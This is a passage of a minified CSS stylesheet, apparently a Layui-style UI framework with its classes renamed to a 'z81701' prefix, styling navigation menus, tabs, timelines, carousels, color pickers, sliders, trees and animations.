15px}.z81701dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z81701dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z81701nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z81701nav *{font-size:14px}.icon_menu{display:none;}.z81701nav .z81701nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z81701nav .z81701nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z81701nav .z81701this:after,.z81701nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z81701nav-bar{z-index:1000}.z81701nav[lay-bar=disabled] .z81701nav-bar{display:none}.z81701nav .z81701nav-item a:hover,.z81701nav .z81701this a{color:#fff}.z81701nav .z81701this:after{top:auto;bottom:0;width:100%}.z81701nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z81701nav .z81701nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z81701nav .z81701nav-mored,.z81701nav-itemed>a .z81701nav-more{transform:rotate(180deg)}.z81701nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z81701nav .z81701nav-child a{color:#666;color:rgba(0,0,0,.8)}.z81701nav .z81701nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z81701nav-child dd{margin:1px 0;position:relative}.z81701nav-child dd.z81701this{background-color:#F6F6F6;color:#000}.z81701nav-child dd.z81701this:after{display:none}.z81701nav-child-r{left:auto;right:0}.z81701nav-child-c{text-align:center}.z81701nav-tree{width:200px;padding:0}.z81701nav-tree .z81701nav-item{display:block;width:100%;line-height:40px}.z81701nav-tree .z81701nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z81701nav-tree .z81701nav-item>a{padding-top:5px;padding-bottom:5px}.z81701nav-tree .z81701nav-more{right:15px}.z81701nav-tree .z81701nav-item>a .z81701nav-more{padding:5px 0}.z81701nav-tree .z81701nav-bar{width:5px;height:0;background-color:#009688}.z81701side .z81701nav-tree .z81701nav-bar{width:2px}.z81701nav-tree .z81701nav-child dd.z81701this,.z81701nav-tree .z81701nav-child dd.z81701this a,.z81701nav-tree .z81701this,.z81701nav-tree .z81701this>a,.z81701nav-tree .z81701this>a:hover{background-color:#009688;color:#fff}.z81701nav-tree .z81701this:after{display:none}.z81701nav-itemed>a,.z81701nav-tree .z81701nav-title a,.z81701nav-tree .z81701nav-title a:hover{color:#fff!important}.z81701nav-tree .z81701nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z81701nav-tree .z81701nav-child dd{margin:0}.z81701nav-tree .z81701nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z81701nav-tree .z81701nav-child,.z81701nav-tree .z81701nav-child a:hover{background:0 0;color:#fff}.z81701nav-itemed>.z81701nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z81701nav-itemed>.z81701nav-child>.z81701this>.z81701nav-child{display:block}.z81701nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z81701breadcrumb{font-size:0}.z81701breadcrumb>*{font-size:14px}.z81701breadcrumb a{color:#999!important}.z81701breadcrumb a:hover{color:#5FB878!important}.z81701breadcrumb a cite{color:#666;font-style:normal}.z81701breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z81701tab{margin:10px 0;text-align:left!important}.z81701tab[overflow]>.z81701tab-title{overflow:hidden}.z81701tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z81701tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z81701tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z81701tab-title .z81701this{color:#000}.z81701tab-title .z81701this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z81701tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z81701tab-bar .z81701icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z81701tab-item{display:none}.z81701tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z81701tab-more li.z81701this:after{border-bottom-color:#eee;border-radius:2px}.z81701tab-more .z81701tab-bar .z81701icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z81701tab-more .z81701tab-bar .z81701icon{top:-2px\0/IE9}.z81701tab-content{padding:15px 0}.z81701tab-title li .z81701tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z81701tab-title li .z81701tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z81701tab-brief>.z81701tab-title .z81701this{color:#009688}.z81701tab-brief>.z81701tab-more li.z81701this:after,.z81701tab-brief>.z81701tab-title .z81701this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z81701tab-brief[overflow]>.z81701tab-title .z81701this:after{top:-1px}.z81701tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z81701tab-card>.z81701tab-title{background-color:#FAFAFA}.z81701tab-card>.z81701tab-title li{margin-right:-1px;margin-left:-1px}.z81701tab-card>.z81701tab-title .z81701this{background-color:#fff}.z81701tab-card>.z81701tab-title .z81701this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z81701tab-card>.z81701tab-title .z81701tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z81701tab-card>.z81701tab-more .z81701this{background:0 0;color:#5FB878}.z81701tab-card>.z81701tab-more .z81701this:after{border:none}.z81701timeline{padding-left:5px}.z81701timeline-item{position:relative;padding-bottom:20px}.z81701timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z81701timeline-axis:hover{color:#FF5722}.z81701timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z81701timeline-item:first-child:before{display:block}.z81701timeline-item:last-child:before{display:none}.z81701timeline-content{padding-left:25px}.z81701timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z81701timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z81701timeline_h .z81701timeline-item{float:left;width:300px;}.z81701timeline_h .z81701timeline-axis{left:-10px;}.z81701timeline_h .z81701timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z81701timeline_h .z81701timeline-item:last-child:before {display: block;}.z81701timeline_h .z81701timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z81701timeline_h .z81701timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z81701timeline_h .z81701text .z81701timeline-title{text-align:center;}.z81701timeline_h.z81701interlaced .z81701timeline-item:nth-child(even) .z81701timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z81701timeline_h.z81701interlaced .z81701timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z81701slider-wrap-btn{width:20px;height:20px;}.z81701timeline.z81701y-interlaced .z81701timeline-item:before{left:50%;}.z81701timeline.z81701y-interlaced .z81701timeline-axis{left:50%;margin-left: -10px;}.z81701timeline.z81701y-interlaced .z81701timeline-item:nth-child(odd) .z81701timeline-content{padding-right:53%}.z81701timeline.z81701y-interlaced .z81701timeline-item:nth-child(even) .z81701timeline-content{padding-left:53%;}.z81701timeline.z81701img-interlaced .z81701timeline-item:before{left:50%;}.z81701timeline.z81701img-interlaced .z81701timeline-axis{left:50%;margin-left: -10px;}.z81701img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z81701img-interlaced .image{position: relative;}.z81701img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z81701img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z81701img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z81701img-interlaced .image img {max-width: 100%;}.z81701img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z81701img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z81701img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z81701img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z81701img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z81701badge,.z81701badge-dot,.z81701badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z81701badge{height:18px;line-height:18px}.z81701badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z81701badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z81701btn .z81701badge,.z81701btn .z81701badge-dot{margin-left:5px}.z81701nav .z81701badge,.z81701nav .z81701badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z81701nav .z81701badge{margin-top:-10px}.z81701tab-title .z81701badge,.z81701tab-title .z81701badge-dot{left:5px;top:-2px}.z81701carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z81701carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z81701carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z81701icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z81701carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z81701carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z81701carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z81701carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z81701carousel:hover .z81701carousel-arrow[lay-type=add],.z81701carousel[lay-arrow=always] .z81701carousel-arrow[lay-type=add]{right:20px}.z81701carousel[lay-arrow=always] .z81701carousel-arrow{opacity:1;left:20px}.z81701carousel[lay-arrow=none] .z81701carousel-arrow{display:none}.z81701carousel-arrow:hover,.z81701carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z81701carousel:hover .z81701carousel-arrow{display:block\9;opacity:1;left:20px}.z81701carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z81701carousel[lay-indicator=outside]{margin-bottom:30px}.z81701carousel[lay-indicator=outside] .z81701carousel-ind{top:10px}.z81701carousel[lay-indicator=outside] .z81701carousel-ind ul{background-color:rgba(0,0,0,.5)}.z81701carousel[lay-indicator=none] .z81701carousel-ind{display:none}.z81701carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z81701carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z81701carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z81701carousel-ind li.z81701this{background-color:#fff}.z81701carousel>[carousel-item]>.z81701carousel-next,.z81701carousel>[carousel-item]>.z81701carousel-prev,.z81701carousel>[carousel-item]>.z81701this{display:block}.z81701carousel>[carousel-item]>.z81701this{left:0}.z81701carousel>[carousel-item]>.z81701carousel-prev{left:-100%}.z81701carousel>[carousel-item]>.z81701carousel-next{left:100%}.z81701carousel>[carousel-item]>.z81701carousel-next.z81701carousel-left,.z81701carousel>[carousel-item]>.z81701carousel-prev.z81701carousel-right{left:0}.z81701carousel>[carousel-item]>.z81701this.z81701carousel-left{left:-100%}.z81701carousel>[carousel-item]>.z81701this.z81701carousel-right{left:100%}.z81701carousel[lay-anim=updown] .z81701carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z81701carousel[lay-anim=updown]>[carousel-item]>*,.z81701carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z81701carousel[lay-anim=updown] .z81701carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z81701carousel[lay-anim=updown] .z81701carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z81701carousel[lay-anim=updown] .z81701carousel-ind ul{padding:3px 5px}.z81701carousel[lay-anim=updown] .z81701carousel-ind li{display:block;margin:6px 0}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701this{top:0}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701carousel-prev{top:-100%}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701carousel-next{top:100%}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701carousel-next.z81701carousel-left,.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701carousel-prev.z81701carousel-right{top:0}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701this.z81701carousel-left{top:-100%}.z81701carousel[lay-anim=updown]>[carousel-item]>.z81701this.z81701carousel-right{top:100%}.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701carousel-next,.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701carousel-prev{opacity:0}.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701carousel-next.z81701carousel-left,.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701carousel-prev.z81701carousel-right{opacity:1}.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701this.z81701carousel-left,.z81701carousel[lay-anim=fade]>[carousel-item]>.z81701this.z81701carousel-right{opacity:0}.z81701fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z81701fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z81701fixbar li:hover{opacity:.85}.z81701fixbar li:active{opacity:1}.z81701fixbar .z81701fixbar-top{display:none;font-size:40px}body .z81701util-face{border:none;background:0 0}body .z81701util-face .z81701layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z81701util-face .z81701layer-TipsG{display:none}.z81701transfer-active,.z81701transfer-box{display:inline-block;vertical-align:middle}.z81701util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z81701util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z81701util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z81701code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z81701transfer-box,.z81701transfer-header,.z81701transfer-search{border-width:0;border-style:solid;border-color:#eee}.z81701transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z81701transfer-box .z81701form-checkbox{width:100%;margin:0!important}.z81701transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z81701transfer-search{position:relative;padding:10px;border-bottom-width:1px}.z81701transfer-search .z81701input{height:32px;padding-left:30px;font-size:12px}.z81701transfer-search .z81701icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z81701transfer-active{margin:0 15px}.z81701transfer-active .z81701btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z81701transfer-active .z81701btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z81701transfer-active .z81701btn:first-child{margin-bottom:15px}.z81701transfer-active .z81701btn .z81701icon{margin:0;font-size:14px!important}.z81701transfer-data{padding:5px 0;overflow:auto}.z81701transfer-data li{height:32px;line-height:32px;padding:0 10px}.z81701transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z81701transfer-data .z81701none{padding:15px 10px;text-align:center;color:#999}.z81701rate,.z81701rate *{display:inline-block;vertical-align:middle}.z81701rate{padding:10px 5px 10px 0;font-size:0}.z81701rate li i.z81701icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z81701rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z81701rate[readonly] li i:hover{cursor:default;transform:scale(1)}.z81701colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z81701colorpicker:hover{border-color:#d2d2d2}.z81701colorpicker.z81701colorpicker-lg{width:34px;height:34px;line-height:32px}.z81701colorpicker.z81701colorpicker-sm{width:24px;height:24px;line-height:22px}.z81701colorpicker.z81701colorpicker-xs{width:22px;height:22px;line-height:20px}.z81701colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z81701colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z81701colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z81701colorpicker-trigger-i.z81701icon-close{color:#999}.z81701colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z81701colorpicker-main-wrapper{height:180px;position:relative}.z81701colorpicker-basis{width:260px;height:100%;position:relative}.z81701colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z81701colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z81701colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z81701colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z81701colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z81701colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z81701colorpicker-alpha-bgcolor{height:100%;position:relative}.z81701colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z81701colorpicker-main-pre{padding-top:7px;font-size:0}.z81701colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z81701colorpicker-pre:nth-child(11n+1){margin-left:0}.z81701colorpicker-pre-isalpha{background:url([data-uri])}.z81701colorpicker-pre.z81701this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z81701colorpicker-pre>div{height:100%;border-radius:2px}.z81701colorpicker-main-input{text-align:right;padding-top:7px}.z81701colorpicker-main-input .z81701btn-container .z81701btn{margin:0 0 0 10px}.z81701colorpicker-main-input div.z81701inline{float:left;margin-right:10px;font-size:14px}.z81701colorpicker-main-input input.z81701input{width:150px;height:30px;color:#666}.z81701slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z81701slider-bar{border-radius:3px;position:absolute;height:100%}.z81701slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z81701slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z81701slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z81701slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z81701slider-wrap-btn.z81701slider-hover,.z81701slider-wrap-btn:hover{transform:scale(1.2)}.z81701slider-wrap-btn.z81701disabled:hover{transform:scale(1)!important}.z81701slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z81701slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z81701slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z81701slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z81701slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z81701slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z81701slider-input-txt{height:100%;font-size:14px}.z81701slider-input-txt input{height:100%;border:none}.z81701slider-input-btn i:hover{color:#009688}.z81701slider-vertical{width:4px;margin-left:33px}.z81701slider-vertical .z81701slider-bar{width:4px}.z81701slider-vertical .z81701slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z81701slider-vertical .z81701slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z81701slider-vertical .z81701slider-tips{top:auto;left:2px}@media \0screen{.z81701slider-wrap-btn{margin-left:-20px}.z81701slider-vertical .z81701slider-wrap-btn{margin-left:0;margin-bottom:-20px}.z81701slider-vertical .z81701slider-tips{margin-left:-8px}.z81701slider>span{margin-left:8px}}.z81701tree{line-height:22px}.z81701tree .z81701form-checkbox{margin:0!important}.z81701tree-set{width:100%;position:relative}.z81701tree-pack{display:none;padding-left:20px;position:relative}.z81701tree-iconClick,.z81701tree-main{display:inline-block;vertical-align:middle}.z81701tree-line .z81701tree-pack{padding-left:27px}.z81701tree-line .z81701tree-set .z81701tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z81701tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z81701tree-entry:hover{background-color:#eee}.z81701tree-line .z81701tree-entry:hover{background-color:rgba(0,0,0,0)}.z81701tree-line .z81701tree-entry:hover .z81701tree-txt{color:#999;text-decoration:underline;transition:.3s}.z81701tree-main{cursor:pointer;padding-right:10px}.z81701tree-line .z81701tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z81701tree-line .z81701tree-set.z81701tree-setLineShort:before{height:13px}.z81701tree-line .z81701tree-set.z81701tree-setHide:before{height:0}.z81701tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z81701tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z81701tree-iconClick .z81701icon{font-size:18px}.z81701tree-icon .z81701icon{font-size:12px;color:#666}.z81701tree-iconArrow{padding:0 5px}.z81701tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z81701tree-btnGroup,.z81701tree-editInput{position:relative;vertical-align:middle;display:inline-block}.z81701tree-spread>.z81701tree-entry>.z81701tree-iconClick>.z81701tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z81701tree-txt{display:inline-block;vertical-align:middle;color:#555}.z81701tree-search{margin-bottom:15px;color:#666}.z81701tree-btnGroup .z81701icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z81701tree-btnGroup .z81701icon:hover{color:#999;transition:.3s}.z81701tree-entry:hover .z81701tree-btnGroup{visibility:visible}.z81701tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z81701tree-emptyText{text-align:center;color:#999}.z81701anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z81701anim.z81701icon{display:inline-block}.z81701anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z81701trans,.z81701trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z81701rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z81701rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z81701anim-rotatey{-webkit-animation-name:z81701rotatey;animation-name:z81701rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z81701rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z81701rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z81701anim-rotate{-webkit-animation-name:z81701rotate;animation-name:z81701rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z81701up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z81701up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z81701anim-up{-webkit-animation-name:z81701up;animation-name:z81701up}@-webkit-keyframes z81701upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z81701upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z81701anim-upbit{-webkit-animation-name:z81701upbit;animation-name:z81701upbit}@keyframes z81701down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z81701anim-down{animation-name:z81701down}@keyframes z81701downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z81701anim-downbit{animation-name:z81701downbit}@-webkit-keyframes z81701scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z81701scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z81701anim-scale{-webkit-animation-name:z81701scale;animation-name:z81701scale}@-webkit-keyframes z81701scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z81701scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z81701anim-scaleSpring{-webkit-animation-name:z81701scale-spring;animation-name:z81701scale-spring}@keyframes z81701scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z81701anim-scalesmall{animation-name:z81701scalesmall}@keyframes z81701scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z81701anim-scalesmall-spring{animation-name:z81701scalesmall-spring}@-webkit-keyframes z81701fadein{0%{opacity:0}100%{opacity:1}}@keyframes z81701fadein{0%{opacity:0}100%{opacity:1}}.z81701anim-fadein{-webkit-animation-name:z81701fadein;animation-name:z81701fadein}@-webkit-keyframes z81701fadeout{0%{opacity:1}100%{opacity:0}}@keyframes z81701fadeout{0%{opacity:1}100%{opacity:0}}.z81701anim-fadeout{-webkit-animation-name:z81701fadeout;animation-name:z81701fadeout}.z81701anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z81701show.z81701anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: 